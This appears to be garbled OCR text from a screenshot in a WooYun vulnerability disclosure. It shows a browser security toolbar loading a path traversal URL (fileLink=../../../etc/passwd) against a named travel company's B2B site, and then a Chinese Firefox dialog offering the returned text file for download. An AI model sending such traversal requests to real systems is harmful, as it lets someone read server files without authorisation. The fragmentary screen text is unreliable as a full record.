 NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL (A) http://b2b.cits.com.cn/citsonlineWeb/outbound/b2b/openFile.jsp?fileLink=../../../etc/passwd
Split URL (S)
Execute (X)
Enable Post data Enable Referrer
開啟中: .%2F
您已決定開啟:
.%2F
檔案類型: Text Document ( 1.7 KB )
從: http://b2b.cits.com.cn
Firefox 應該如何處理此檔案？
輸入后重试。
開啟方式 (O): Notepad++ : a free (GNU) source code ...
式发送给管理员。
DownThemAll!
。
儲存檔案 (S)
677
對此類檔案自動採用此處理方式。 (A)
:00 - 17:00)
確定 取消
www.wooyun.org